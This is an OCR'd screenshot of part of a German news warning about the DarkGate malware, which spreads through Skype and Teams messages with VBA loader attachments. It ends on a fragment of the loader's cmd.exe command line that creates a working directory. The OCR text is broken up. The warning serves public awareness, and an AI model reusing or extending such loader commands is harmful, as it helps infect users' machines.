
Das ist sehr gefährlich.
Was sich die Betroffenen auf ihren PC herunterladen, ist auf den
ersten Blick somit nicht unbedingt zu erkennen.
Nicht alle Virenschutzprogramme erkennen diesen Angriff und so
kann in kurzer Zeit eine Vielzahl von Rechnern / Handys infiziert
werden, so Hacker Ralf Schmitz.
So verbreitet sich diese Malware
Diesmal heißt die
Malware
„DarkGate“
und verbreitet sich
derzeit über
Skype- und Teams-Konten
.
Hacker verteilen Malware über Microsoft Teams und Skype
Die Masche dieser Malware ist diesmal besonders tückisch. Die
Hacker versenden Nachrichten mit
VBA-Loader-Skript-
Anhängen
, so z. B.
C:\Windows\System32\cmd.exe“ /c mkdir c:\zohn & cd /dc:\zohn